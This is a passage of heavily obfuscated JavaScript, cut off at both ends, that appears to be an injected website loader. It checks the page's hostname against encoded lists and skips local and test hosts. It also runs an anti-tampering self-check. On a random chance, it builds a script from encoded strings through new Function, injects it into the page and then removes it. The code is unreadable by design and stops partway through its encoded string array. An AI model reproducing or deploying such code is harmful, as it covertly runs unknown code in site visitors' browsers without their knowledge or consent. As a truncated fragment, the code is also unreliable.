x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x228,'n1lR')]=Z(0x834,'Gq9v')+Z(0x688,'nTZk')+Z(0x4ca,'3)V5')+Z(0x7a8,'(u*t')+Z(0x230,'LJfc')+Z(0x38e,'XJC!')+Z(0x23d,'E]0^')+Z(0x62e,'rv7J'),c[Z(0x893,'Zoh4')]=Z(0x419,'(u*t')+Z(0x254,'R#gS')+Z(0x6ac,')nYj')+Z(0x368,'Gq9v')+Z(0x7a0,'aVPg')+Z(0x7df,'Z6$d'),c[Z(0x5c5,'Z6$d')]=function(x,y,z){return x(y,z);},c[Z(0x311,'AkWn')]=function(z,B){return z+B;},c[Z(0xcad,'c]mT')]=Z(0xbd0,'lnDp');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var a0=_0x1545699d;if(z){var D=z[a0(0x414,'#FT@')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function f(x,y){var a1=Z;for(var z in x)if(d[a1(0x2ea,'PO*y')](z[a1(0x18a,'LJfc')+'h'],y)&&function(B,D){var a2=a1;for(var G=0x2;d[a2(0x705,'DIdP')](G,D[a2(0x182,'lnDp')+'h']);G++)if(d[a2(0x4f9,'aVPg')](B[a2(0x65e,'rv7J')+a2(0xc8c,'PO*y')](D[G][0x0]),D[G][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a3=Z;return d[a3(0xad2,'aVPg')](x,Math[a3(0x3ca,'5e60')](d[a3(0x5e7,'LX3O')](Math[a3(0xad8,'R#gS')+'m'](),d[a3(0xbb7,'$oxg')](d[a3(0x70e,'LjTD')](y,0x1),x))));}function h(x,y){var a4=Z;for(var z=0x0;d[a4(0x92d,'j1^5')](z,y[a4(0x462,'PO*y')+'h']);z++){var B=y[z],D=d[a4(0x74e,'R#gS')](0x0,B[a4(0x6c3,'Q2yV')+'Of']('.'))?d[a4(0xb1e,'3)V5')]('.',x):x,G=d[a4(0x1a8,'E]0^')](D[a4(0x213,'S&Ks')+'h'],B[a4(0x672,'E]0^')+'h']),H=D[a4(0xcdd,'*tAu')+'Of'](B,G),G=d[a4(0x9e4,'7pdw')](-0x1,H)&&d[a4(0xac7,'GkTd')](H,G);if(G&&(d[a4(0x73e,'H(KR')](D[a4(0xce3,'$oxg')+'h'],B[a4(0xce3,'$oxg')+'h'])||d[a4(0x685,'7pdw')](0x0,B[a4(0x94b,'Z6$d')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,x,y;return d[a5(0xb7e,'GkTd')](f,d[a5(0x820,'(u*t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,x=d[a6(0x296,'8%52')](k,d[a6(0x8ae,'5e60')](i));if(x){var x=d[a6(0xb12,'LJfc')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a6(0xbba,'4NQd')](0x46,x[a6(0x360,'GkTd')+a6(0xa3e,'GkTd')](0x0))&&d[a6(0x536,'NzAB')](0x66,x[a6(0xab6,'VA]t')+a6(0x611,'5e60')](0x0))||d[a6(0x5ca,'u4^c')](0x49,x[a6(0x7b8,'E]0^')+a6(0xd2a,'nTZk')](0x1))&&d[a6(0x61b,'NzAB')](0x69,x[a6(0x63f,'(koj')+a6(0xbc1,'LjTD')](0x1))||d[a6(0xc4d,'H(KR')](0x4c,x[a6(0x14c,'c]mT')+a6(0xb55,'M^mR')](0x2))&&d[a6(0xa01,'NzAB')](0x6c,x[a6(0x601,'Hwn0')+a6(0x8bb,'9lJZ')](0x2))||d[a6(0x944,'Q2yV')](0x45,x[a6(0x3ba,'M^mR')+a6(0x404,'DIdP')](0x3))&&d[a6(0x4b1,'DIdP')](0x65,x[a6(0xb2c,'iEJ0')+a6(0xd2a,'nTZk')](0x3))||d[a6(0x675,'LjTD')](0x3a,x[a6(0x891,'n1lR')+a6(0x4d8,'Hwn0')](0x4))):void 0x0;}}function k(x){var a7=Z;return d[a7(0x385,'c]mT')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,x=d[a8(0x4f6,'PO*y')](i);if(x){var y=d[a8(0x5cf,'DIdP')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a8(0x6be,'Gq9v')](y,'~')?d[a8(0x153,'E]0^')](k,x):z)&&d[a8(0xab3,'*tAu')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x57c,'j1^5')](y,z);}}function m(){var a9=Z,x=d[a9(0x806,'(koj')],y=new RegExp(d[a9(0xc8d,'tsV0')],'g');return x[a9(0xcd8,'9f!Z')+'ce'](y,'')[a9(0x66d,'E]0^')](';');}function n(){var aa=Z,x=d[aa(0xbab,'aVPg')],y=new RegExp(d[aa(0x392,'lnDp')],'g');return x[aa(0x574,'LjTD')+'ce'](y,'')[aa(0xbcb,'#FT@')](';');}function o(x){var ab=Z;return d[ab(0x23e,'(u*t')](-0x1,x[ab(0xd0e,'1*4r')+'Of'](String[ab(0x881,'u4^c')+ab(0x410,'DZVu')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0xb5b,'M^mR')](x)||new RegExp(d[ab(0x6e9,'LjTD')],'g')[ab(0x582,'5e60')](x));var y;}function p(x,y){var ac=Z,z=x[ac(0xca5,'9lJZ')+'h'];return d[ac(0x595,'1*4r')](x[ac(0x388,')nYj')+ac(0x23a,'6lAD')](d[ac(0x561,'lnDp')](z,y[ac(0x8bd,'Z6$d')+'h']),z),y);}function r(){var ad=Z,x=d[ad(0x1ac,'GkTd')](e,this,function(){var ae=ad,D={};D[ae(0x1db,'*tAu')]=d[ae(0xac6,'*wM7')];var G=D,H=d[ae(0x38f,'9lJZ')](typeof window,d[ae(0xa35,'8%52')])?window:d[ae(0x98d,'Q2yV')](typeof process,d[ae(0x41e,')nYj')])&&d[ae(0x972,'Zoh4')](typeof require,d[ae(0x7eb,'LJfc')])&&d[ae(0x341,'AkWn')](typeof global,d[ae(0x9d9,'rv7J')])?global:this,I=function(){var af=ae,N=new H[(af(0x3bf,'DIdP'))+'p'](G[af(0xb9c,'Q2yV')]);return!N[af(0xc4c,'LJfc')](x);};return d[ae(0x6c5,'nTZk')](I);});d[ad(0xc0c,'(u*t')](x);var y=d[ad(0x1fb,'c]mT')](m),z=d[ad(0xc2b,'p2ed')](l),B=d[ad(0x6ff,'n1lR')](n);return!z||!!(d[ad(0x955,'LJfc')](h,z=d[ad(0x60e,'Zoh4')](p,z,String[ad(0x854,'XJC!')+ad(0x198,'NzAB')+'de'](0x2e))?z[ad(0x3f5,'S&Ks')+ad(0x636,'3)V5')](0x0,d[ad(0x3dd,'H(KR')](z[ad(0x462,'PO*y')+'h'],0x1)):z,y)||d[ad(0xc2a,'Zoh4')](h,z,B)||d[ad(0x923,'DZVu')](o,z)||d[ad(0x8de,'cSY!')](j));}function s(x){var ag=Z,y=d[ag(0xc04,'9f!Z')](i),z;y&&((z=y[ag(0xc98,'PO*y')+ag(0x5e4,'5e60')+ag(0x5a7,'6lAD')](d[ag(0x905,'NzAB')]))[ag(0x990,'lnDp')]=d[ag(0x51a,'Zoh4')],z[ag(0x2d1,'XJC!')+ag(0x493,'cSY!')+'t']=x,(y[ag(0x197,'DIdP')]||y[ag(0x1b0,'XJC!')]||y[ag(0x5d8,'Hwn0')+ag(0x8a7,'9lJZ')+ag(0xb1f,'E]0^')])[ag(0x6ea,'7pdw')+ag(0xb40,'cSY!')+'d'](z),z[ag(0x35a,'#FT@')+'e']());}function t(){var ah=Z,x,y=d[ah(0x6c6,'S&Ks')](f,d[ah(0xa98,'VA]t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ah(0xaac,'nTZk')],B=new RegExp(d[ah(0x961,'1*4r')],'g'),(B=y[z[ah(0x871,'O!DQ')+'ce'](B,'')])&&B[ah(0x24f,'tsV0')+ah(0x7ff,'p2ed')][ah(0x21a,'cSY!')+ah(0x426,'8%52')+'d'](B));}try{var u,v,w;d[Z(0x7ac,')nYj')](r)||(d[Z(0x81e,'8%52')](t),d[Z(0x8d1,'DZVu')](0x1,d[Z(0x481,'O!DQ')](g,0x1,u=0x4))||d[Z(0x6b4,'cSY!')](s,d[Z(0x398,'7pdw')](d[Z(0x1f1,'rv7J')]('(',new Function((function(){var _0x4307492=function(){var _0x2943396c=['AxDUtJbnBwvPy3blmg9VtuHNm01ey3nkmNHqwvu4BKTt','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjDgn6','tLrvEeXdzeLAru5psNLRCLnPz3DLrgn5tLn3BK9vqMHv','y1DgseP5A3jtAwD3zurvnfPdD25Jrej0tvnJCeSWB29n','sJjJBKTtEdbqv1PIwvrbB01izZfzvgDZsJbgCLLtvw5l','zdi1AK1dy3nkmwrtzwXkwe4YmtzwmujmsNL3BMvgtNzK','vNbwBgrtwvzSwfvRog5mq2rSwKzsvfyXrNnArxbysNL3','EMr4sZnsAeP5D25sBe52vM5rngj6sMHwEwnZsJfJmLni','q2rtwgTJm0P5Bgrlsfi1y0DwDLPPqNLAweyXyvHkBeXf','uM1sue1xrM9wmuK0sNL3BMjvtNznmwmWvJjArfz5y3nk','zdrzmu00ytjAwfvfohDkExDUuLrODLDxwxPLr05tvNLJ','tuHNme5QrxnkEKuXuwTnBKTtDeTlrei0tvDnmuXdzfHt','BLHwC25KrZLuzeHkCgjTy25yu2DWs1q4DeXyuM9Hwe5I','BLz6uJbArxbeyJbOwe5yvKjkExDUzuDsA1KWndrHm2HP','BgH2vNPvneP5D25HBtf2zvzKueWYuKTvmNn6sNL3BLyX','Ag5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgznsgD6tMPz','s1H0EvPyuJfJBtrNy2L0EK8ZmhnArNrls0rcne5Qz3Pm','tuHNm1LuA3nkm1PYsLrJBKTtDeTlrei0tKDgBuXdzdjH','BerwmdH6wtfwseP5D25wELv4t0zJmLPvwJnsEwnZsJfJ','C0P6rK1vmxnUs1n0s0TeqJrov0zTtenKwu5Tze9kEwTY','sM5VBKTtDeTlrei0tMPvEKXdy3PkBLO2sNLRCLnPz3DL','r0TyDdjzweLNv1qXvu8ZsMXKsfz5yMLcmvCXA29nsgD5','D0XdyZjnrNbqsNLRCLnPz3DLrfK0wKn3BK5iAgXyAwnW','tLn3BMrgng9lq2nWsZbVB01izZbnr0vZsJnwnfDTC25l','z3Lmq2rtzev0suP5A3blBKjOy25oBfnxntblrwTVtuHN','q2q1vti5tvz6vMHvm1z4sNL3BMiYmxzJvMmWt0rAELLt','wtbOwMfty3nkmwrrzeDouu9hC3LJsePmsNL3BMfTmxzw','wMHmq2nRtvHvD0P5A3jtAwD3zurgALPPD25vBLjmu0nJ','rLHvvZbUtenKwe56qKrJme52y210weP5D25AA05YwKDg','yLLuww9nsgCXwtjjC0OZvJrxBxnUs1yWB2rPEdnmsgDZ','ne5eBg1mq2n6y1DgseP5A3jtAwD3zurfEvPdD25vBLjm','BLyXsJfkExDUvJa5vu9gyZjJBfjcy1nJC0OXzffIr1jx','oxvjr2TVy2LSn2rTrNLjr0v3ufvVC2n6mxvAwgnNvw1w','r2HQvvHsCwn5y3nkmMHkwLHKwfvhEgPuvMnUtenKwe5y','Bdrzmuz0yJngwfr6uw5mq2ryvuHOALnTmxzABvi0uxLJ','qKTAr05putjZmfyXrNrkExDUzw0XCLjTtNPLBe1UtenK','EMHYvMTwB1v5y3nkmwrqvKzAwe4WDdrwmdLOsNL3BLOW','B0P5A3jtAwD3zurJmu9dD25pvujOvvnJCeSWB29nsgD5','C0P6vxPvvwDUs1n0s0TeqJrnv1uWtenJEe5vsKrkEwTY','tLznBKXdzfHumePQvvzoDLLxC3DvEwnZsJj0tK9gtKjp','DMjyBhrImwHZwvnJC0OXzfbrBvjovti5ufPwtNzAq2nZ','y3blmg9VtuHNme1QrxnkELv6vvvNBKTtDeTlrei0tvDk','vw1KmLyXyZnoq2nZsJjsngjUuLHoEK5QuZfoDK1yrxLs','vNPwAfriBfrImdfRy1nJC0OYuMXnmLjjvtj0u2qZrw5m','s1nAAuP5A3jtAwD3zuroAfPdD25omJvYzvnJCeSWB29n','mhDVtuHNEe5ey3nkmgH4s0zzBKTwmdLABhrns0rcne1x','rePRwKn3BK0ZrMHsEwnWsZbVB01izZbprgTZsJfWvK5g','qLHvBLjQu0HfBG','C25mq2ryvvvWA1risMfzmdfQuNLJC0OZuLHnmK5iyLC5','u2LND2vettfoq3DUy0rcDe1ty3blmg9VtuHNELLxtxnk','zgHIsgX3sNLRCLnPz3DLreuYwLn3BLvUuKXtq2nWsZbV','rLeZChzJBxnUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5','tvrNmuXdyZvrr0zssNLRCLnPz3DLre0WtwL3BLzTC3Ps','mNH2ww1gC09UuM9Hwe1ZuMOXBwrxnwPKr2X2yMLNCguZ','sgD5tMPrC0P6wMLvwe1Us1n0s0TeqJrnv1zPtenKwu5T','sZbVB01izZnnAKfZsNPoEfLvy25lu3rls0rcne5evtbm','wLDzmvzAy2XRBKXdzfHomLy1vJfcEeSXzfbKu2nZsJfK','EwTYu2LND2veuxDoAxDUu0HfB1zPy3blmg9VtuHNm1Pe','sJjknMfyuw5lu3rls0rcne1uzgTmq2rZvdjgueP5A3jt','neXdyZbLr1zLsNLRCLnPz3DLre5SwxL3BLOXvKryAwnW','tenKwfvgqKjwELzfv25oAeP5D25wEMr3wtb4DgeYzeDu','C0OXzffKr1jituDSmfyXqMXkExDUzfrcnfKWBgHurLvU','BMryAeTHEwnWsZbVB01iz3LprfLZsJj4ufLvog5lu3rl','rfzQtLn3BMneqNrnu2nWsZbVB01iz3LzBuvZsJfkmfmW','BK0ZrMHsEwnWsZbVB01iz3LzAKvZsJnszfzyvw5lu3rl','BZnkEwTYu2LND2verMPnAxDUww5WCgrdy3blmg9VtuHN','z3Dmrei0tM1ozeTtD2HjwfLTsM5oyLLuy29nsgD5tKrf','nuTtwMLkEwTYu2LND2vewMHoAxDUsLrKCvPdy3blmg9V','wKnJC0OXyZfIv2q2t0C4m2eZrw5mq2ryvvm5A1rfDdvL','s1KWCZrHmMW0vevnBKXdzfHowfjQuZboCLvivxLIu2nZ','EeXdzfnKrxrjsNLRCLnPz3DLreKYtun3BK4YnxjLu2nW','mhbisNL3BLz6vMLmmwmYtKD0qMnty3nkmKz0yJngCvPf','ounzmdLysNL3BLKXtNzzBgmWwKDov09hDe1kExDUyKzO','rKHtsg9UtenKCu9hotzAwev6wtbKweP5D25wmuuZwKvW','EdrmsgTZzwL4qKXfsxbLm1POy2LcAe5umwHnANr5wLHs','yunJC0OYrtrIm2HyvuHkEfz6uLLzv3bOsNL3BLKXtNjI','tKDoAuXdy3PJv0zisNLRCLnPz3DLrePPtKn3BLHRrMLL','CfHovK42uLCXCMfdy3nkmezVu21osvDwuJnkExDUytfo','u2TYs0vVB01izZfzEKvZsJbgCLLtvw5lu3rls0rcne0Y','ExDUvJfgyvKXvNrHmdfZu0vJBKXdzdbKuZLQu0zoCLPS','uvLty3nkmJLeyJjADvnUqMPtr0vUtenKEfmWEfLsBe52','vJfkweP5D25HBe52tLzJm2vhtK1rmNn6sNL3BMvUAfLJ','EdzKBKvUtenKrG','q2ryu2S0A0P5A3jtAwD3zurvm01PD25AmvzewgLJCeSW','rfe1tLn3BK9vqMHvu2nWsZbVB01izZnor0LZsJfWvK5g','D2verMTAq3DUzw14s055y3blmg9VtuHNmu5QA3nkmgH4','s1n0s0TeqJromK01tenKyvzuuLrkEwTYu2LND2vewMTA','rei0tM1zmeXdzePKAvzLsNLRCLnPz3DLrfuWt0n3BK9d','vevZsJfkmfmWz25lu3rls0rcne56AgHmq2mWzuDwzuP5','sNLRCLnPz3DLrfjPtML3BK1vEfrxEwnWsZbVB01izZbo','ne1uBgHmq2rjwKvot0P5A3jtAwD3zurJELPPD25KwgHl','zgfwvfjusNLRCLnPz3DLrfPStLn3BK1vEfrxEwnWsZbV','BLyXsKDArtuWvg1ouMrgtw5mq2ryvuzWALzhvLfoBgmW','tvuYDevkExDUuLDkCe5wzfnsBu5luNLJC0OYndrImMHy','ExDUtxLAmMvPy3blmg9VtuHNmfLQy3nkmtvcww5VBKTt','wtaXweP5D25wmujfvdfJmwvRsKDwEwnZsJfJmfvTtLbr','v1zivtbnngj6vJvvmJLUsNL3BLz6y3HxrMrrt1vWq1j5','muPTwLzJm2vty3nkm0zmuM1ovLiXqLvkExDUuM0XDLDg','u2LND2vezgHoq3DUsvyXtfv5y3blmg9VtuHNmLPewxnk','sNL3BMrUsxzArwX0yJi5BvLty3nkmwmWt0v4mLnQzgTu','B25lu3rls0rcne5hrMHmq2ryu2S0A0P5A3jtAwD3zurg','BK5TsLjJEwnWsZbVB01izZfnEKfZsJjKvLeXng5lu3rl','mxnUyJnADMiWrKHkmtfIsJj4BgjTzdbHq2rKtZjZogje','vxbRu0HfBKXdzdrtsfzzvNPsDgn5y3nkmwrrzuDsvwnS','D25LBxHltNLJCeSWB29nsgD4wKDfC0OZChntAMnUs1n0','DgvZDa','sgCYtxPnC0OXCfzorK1Us1yWovnPz3DLrePTtKn3BLmY','EvuZsNLRCLnPz3DLre5StNL3BMvfCeTvAwnWsZbVB01i','nfL5D25Lwgr1u0nJCeSWB29nsgD4t0rfC0P6vxPvvwDU','u3HRvZbVB01iz3PomKLZsJnwnfDTC25lvJa5wM5wDvKZ','BKXdzfHumxbRvxPoAgnwzfnnq2nZsJfKufjTuLzJv3HQ','tLrouLndy3blmg9VtuHNme9xuxnkEMresM5VBKTtDeTl','BtbUtenKqLDvzdbwmuzZwtb0AeP5D25AvK52y2XKuMrQ','zurnmfPtD25Jrej0tvnJCeSWB29nsgCZtM1jC0OXCfzo','uMjwu2D3zurJnvL5D25kvgrXwKnJCfHtA21kA1jIvLnN','weP1suHwyLz5z3DLre0Ytvn3BLDQsLzxu2nWwfnOrKXf','AwnWsZbVB01iz3LoELfZsJfWvK5gtw5lu3rls0rcne5T','y3nkmwrqtdjotfuYovfzvez4sNL3BMjRBfDzmu5uytjs','mvj5y3nkm2HRuw1ove9hDeXAmwnUtenKAgmYnxPwmdLR','mujusNL3BLz6vxPzmuzuytngmwrUvw5mq2rOwtncA1r6','zenIvZLAzuzoDMnTChHkExDUwwXoDMjwzfbnwgrytLzJ','B29nsgD5tvDvC0OXzZjAmdrUs1n0s0TeqJromKPStenK','AdvnvMrsy1nJC0OYuK5Jr1jrutj0sgmXy25mq2rPutj0','C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQqJrorefYyMPW','tenKsvPftK9kEwTYu2LND2vewMToExDUtKHOBfHPy3bl','C0OWB21ImM9Us1n0s0TeqJrovgrQtenJmu0XrKLkEwTY','ne1QqMTmq2rmyLnsteP5A3jtAwD3zurnm015D25vBLjm','u2LND2veyZrzExDUyKu5Afr5y3blmg9VtuHNmvLTtxnk','uLDwtw5mq2q1wvHcALnStNjtr1jOsNL3BLyXrxHLvMmY','q2rxyxPorKP5A3jtAwD3zuroAe1PD25IrtLOvhLJCeSW','EuLfBZLyEKi0txPzmK1uttromLfZwKqXn2zuDgTxmg9V','q2mWzuDwzuP5A3jtAwD3zurKBu9tD25kvgrXwKnJCeSW','tenKmMf5vtnkEwXKs0HzC2r5AZDMu3H5vZjfEuTeqJro','ExDUvJfktu1SyZbor1PyvvvJBKXdzfHum2HRvM1KDfjw','vNPwCwjiB3PovtrUwfr0BwrxnwPKr2X2yMLczK1iz3Po','oxbkExDUyvHkmfPfnvrImKOZwvnJC0OZqxHsBvjwyLD0','C0OZBhPHr1jqyuvoD0P5D25wmujjwJfJmMvTChLzu2nZ','vtvzAxDUu0HfB1zPy3blmg9VtuHNm01xvxnkEK54wvvJ','sJnWC1nQy25lu3rls0rcne5QsMHmq2q1zdi1suP5A3jt','vuPesNLRCLnPz3DLrgmWt1n3BLnirw9wAwnWsZbVB01i','ve1ZsJb4wgfUrw5lu3rls0rcne5QsMXmq2rPzw1SmeP5','u3DUvwW1se55y3blmg9VtuHNEfPuz3nkEKznvtfZBKTt','y3DoBgrsvhLJC0OYouLtBu5nt0D0tvyXrKHkExDUvNPA','utj0D1yXsMHkExDUyM1NDLPgsNrHmuPguNLJC0OYtLrI','whqYwvHjz1Demvvpm0PSzeHwEwjPqJfxmwDVtuHNEvPe','u2LND2verxPpq3DUvezKCwnty3blmg9VtuHNmK1uvxnk','zZnpv1fZsJfgsK5ftw5lu3rls0rcne1Twtrmq2qXzuzW','sJnRCePTsw5lu3rls0rcne5esMLmq2ryu2S0A0P5A3jt','zfC1AMrhBhzIAwHgtevzCguZwMHJAujyufzrn2nTvJbK','C2nQmtDMvhr5vZjfEuTeqJrorejQtenKmfHwvJfkEwXK','u3rls0rcne1xtxHmq2m0sMLotuP5A3jtAwD3zurwAK1P','odnNswHpwem','utj0AvKXy25mq2rWyLC5rfyXrLvrBgmYvNLJC0OYrLPt','BeXdzeLJu2HxsNLRCLnPz3DLrfjQtvn3BLDQsLzxu2nW','s0TeqJror1e0tenKnfnRCfnkEwTYu2LND2veyZfAAxDU','ovLABKz4sNL3BLL6AhjpwfzOzwPRBKXdzfHoBgHXvJa5','mg9VtuHNmK56y3nkELPPvvHnBKTtDeTlrei0tvrvneXd','mg9VtuHNmvPuvxnkEuzKuZfnBKTtDeTlrei0tJjrmeXd','y3nkmJvTy1Hwru9hoxjkExDUvJfgq1KWCZrImdvTwNPr','mgHRuta0BKTtDeTlrei0ttjjnuXdzgfnBfzAsNLRCLnP','m2TUs1n0s0TeqJrov1v5tenJm2jTDdvkEwTYu2LND2ve','BxnStNLJCeSWB29nsgD5twPJC0OWrNjzu1vUs1n0s0Te','BMXytKDWqMvxrw5mq2rytLrOB1yXrNrAvMrsuNLJC0OY','rKu0yJaXA1Lty3nkmfzeyNPsBvrvwMPurwnUtenKq1DU','mK5tuti5ywjQsKHkExDUvNPJngfSzfbvmhHyvwTJBKXd','AhzuBKPOsNL3BMfStNjxvZLeytjgwfvuuw5mq2r0uti5','tuHNEvL6uxnkm1jLs0nNBKTtDeTlrei0tw1zmKXdzfjt','mJvjsNLRCLnPz3DLrgmZwvn3BK9vqMHvu2nWsZbVB01i','wNjkvgnUs1yWovnPz3DLrgn6twL3BMvPrw9kAwnWsZbV','q2rjy1nOv0P5A3jtAwD3zurrmvL5D25LrxblvwLJCeXh','rZLjsNL3BLyXqMTArKjSzfrKwfveqw5mq2rSutjZmgnx','vJb4m1eYou5zBKvUtenKne9hoxLwEMmWuM5KweP5D25J','CKP5A3jtAwD3zurjEe1PD25xAKPwv1nJCeSWB29nsgD6','qJrnEKK0tenKzvfxsJzkEwTYu2LND2vevxHpq3DUtvrw','AwnWsZbVB01iz3LzAMDZsJnOs1nSsw5lu3rls0rcne5T','sZbVB01izZnnr1fZsNPvELvvz25lu3rls0rcne1uvM1m','vMmXvNLJC0OXzffomLjmwLDwv1yXsxDkExDUwLrkwffT','ExDUwgTgAwvPy3blmg9VtuHNmK9hwxnkmhHyyw5fBKTt','v0PvvKnJC0OYEeXuELz6yLC5uKP5D25KvMr4vKzJm1v6','ngj6Bg1zu2nZsJfKu1vTuK5zvKPQvvDsreP5D25wELf2','AZrRsNLRCLnPz3DLreuXtxL3BK4YnxjLu2nWsZbVB01i','yM5sCgjUvMXpmZfPy21wAgf6DdLMu2GYteDgEvOZvNrA','mujOsNL3BMjQAhzABgrsywXgwe5Rog5mq2ryvdbkA1vi','CeSWB29nsgD6tLrzC0P6tNHzvwnUs1n0s0TeqJrov0K0','BdftwePXsNL3BMvRtNznBgrsww5gwe56z25mq2rVu0DO','zeHwEwjPqNLqAJf6tZmWC1PgDeTlrei0tvDjEuXdzeLA','EMq0wtfcrgf6vLHvBgG2sNL3BLL6AhjoA1jyy2XrBKXd','uM9Hwe5IsJfgB1DUqJzHEwrKs1r0ouXhBgjkm0j5yJns','AxDUzw14s055y3blmg9VtuHNELPxsxnkmNHqwvu4BKTt','sZbVB01izZbAvgTZsNLrEgruqw5lu3rls0rcne56qtfm','sM5VBKTwmdLABLz1wtnsCgiYng9JAxH6teHrCguZsMXK','EuXdzhLArKjVsNLRCLnPz3DLrff3tun3BMryAeTHEwnW','y3nkmKzuyJbOwe5TrMHrBgnUtenKwe5vtMHKA2q0wKu5','DeTlrei0tLDwAKXdzejHmKvSsNLRCLnPz3DLrfKWtvn3','D25wELv6wKu5va','wtjOALvfzfbkExDUvNPsyvPfCerImhrytLrbCKP5D25w','wwXgEKP5A3jtAwD3zurJEe9dD25KwgHHyxLJCeSWB29n','B1zPy3blmg9VtuHNEu9xvxnkEKuXuwTnBKTtDeTlrei0','y3blmg9VtuHNEu1QA3nkm2WZyMTNBKTtDeTlrei0tMPO','wtfgAeP5D25HvMHVwKvWDgiWwKDzu2nZsJfJmeWYtKLv','wgTUtenKwfviuMTvv2HqzvzKugnty3nkmwmYzgXcwe5f','sZbVB01iz3PnrfvZsNPSqvLwrw5lu3rls0rcne1xsMHm','s0TeqJroALu0tenJm2jTDdvkEwTYu2LND2vey3Pnu3DU','z3DLreuXwxL3BMneqxboAwnWsZbVB01izZbprgnZsNLg','mLj5y3nkmwmYu0vgwe4YvtrJBgnUtenKrfKYvLbwELv3','zwLSn2rTrNLjrtG5ver0EvPyuJfJBtrNwMX0ueTeqJrn','n2H1tKvQrq','wu5Tze9kEwTYu2LND2veyZfpu3DUtMPcyvr5y3blmg9V','tun3BMvTEeToEwnWwfnOqKXiAgjwq2D3zurjEe1tD25t','BuLZsJjKvLeXng5lu3rls0rcne5Qvtfmq2n6y1DgseP5','vff4tenKnuTtwMLkEwTYu2LND2veuMHoq3DUvMPgA1nd','rLzOsNL3BLyXqM9ArtfuyJjgDwjxovnkExDUyvvoCMqZ','AeP5D25wmdLZwKvSAgjhtK5ArgDUtenKwe56qNPJBuPH','m0z4vJfjneP5D25Kr2HvtKzKuMrhtLDzu2nZsJfKu2rh','rZLpwKvJBKXdzfHoEK5Qu0voCK1RrJfsEwnZsJj0vgiW','rZLhsNL3BLPisMTArLzuyJbWr1j5y3nkmKz0yJb4wfr6','tJnfBKXdzfHvAK5RvercsgrSzfjuEwnZsJfJmgvuzfHu','BuvZsNPKrePUB25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5','uuDguKP5A3jtAwD3zurwBvPPD25rv3rOsLnJCeT5AeTl','zfHtAZrRsNLRCLnPz3DLreL6tKn3BLmYmgTtEwnWsZbV','AKXdzdrtA3btsNLRCLnPz3DLrfuWwwL3BK15wJjLAwnW','BKTtDeTlrei0twPJEeXdzdzju2DTsNLRCLnPz3DLre16','tNPnC0OWBdjkvJrUs1yWB1jtEeDlvhq5tevoyLzdz3DL','sNLRCLnPz3DLrgrOtNL3BKLvCgjuAwnWsZbVB01izZbA','rgHYvuzJmfqXy25mq2ryvuDku1z6vKXnBgrruxLJC0OX','AwvTBdbkEwTYu2LND2vevtfAq3DUtvrwq1f5y3blmg9V','q2rHtwXwwKP5Bgrlr1PIwvrbB01izZfpvevZsNPnBwrU','v0nJC0OYzZrHmujYutj0CLyXqtbkExDUvJfgnfPfmuPI','sJnwnfnTC25lu3rls0rcne5xrtjmq2q2svnNBuP5A3jt','tvn3BKPuzhfAq2nWsZbVB01iz3LAveLZsNPvELvvz25l','q1z6uKHkExDUvNPzEe9wyZjAvMH6vNLJC0OZqKrImLzy','veHfBKXdzfHomwq2vJa5Bfrgzfnnq2nZsJfJmgjxEfHu','wJjLAwnWsZbVB01izZnAr1LZsJfgsK5ftw5lu3rls0rc','uKHprZLesNL3BMmZsJrzmdfuytnsBwnty3nkmwrrzwT4','EwnWsZbVB01izZjov01ZsNLrEgruqw5lu3rls0rcne1Q','u3nVu2LND2vettrnExDUtxLAmMvPy3blmg9VtuHNEu5u','mxbOvtjZEvyWoxrkExDUvJfkD1PgrLHtBu5nvJnvBKXd','y3blmg9VtuHNEK9hrxnkmwrlvgLrBKTtDeTlrei0tNPk','y3nkme00yxPOAgmXqKrkExDUwwXoCMjhnurHmMHyvhPr','u3rls0rcne5uuMTmq2mXttfgsuP5A3jtAwD3zurKAe5P','ufOWBffHAwnZsJbAvgiZBfHvrxD5vNPKnuP5D25wmujt','ree0sNL3BLPStNzHrMrqu21sv1uYDeHkExDUvNPAnwiX','t0rrC0OZqxDIvevUs1n0s0TeqJrovgS1tenKD01hmhHk','vti5veP5D25wEMrizezKuu1gsLHvwfvUtenKEwjxouDw','tenKwe5gzhrwmdLuwwXKue5dy3nkm2HTwM1kmK9hoxrk','AwD3zurnnu5PD25KrJrVs0nJCeSWB29nsgD4tvrRC0OX','zfzyvw5lu3rls0rcne5uvtfmq2qXzuvWCKP5A3jtAwD3','s0TeqJrorgS0tenJnvfhrLjkEwTYu2LND2vevtrnu3DU','sNLRCLnPz3DLrfKZwvn3BK5utLjtq2nWsZbVB01iz3Ho','mujTvw1gBMvhtLDsEwnZsJjOEfndovHvvxbRveDfBKXd','ugnty3nkmKP4uM1ssfuYodbLrMnUtenKwe5towPwrZfY','C0OXwxHArwDUs1n0s0TeqJrnBveZtenKtvyYChHkEwTY','BMfxttnzmdfeyta1wfvgy25mq2qWv1roALzxmxzurMrs','nZnAAeLUtuS','s0TeqJroAKL3tenJEMnxrKHkEwTYu2LND2veyZjnAxDU','sJfJmwjvtLHvrZfvvJfkseP5D25wmuj3wKvZngiYwNnr','BKXdzdrrmJLtvJa5wwrSyZfLu2nZ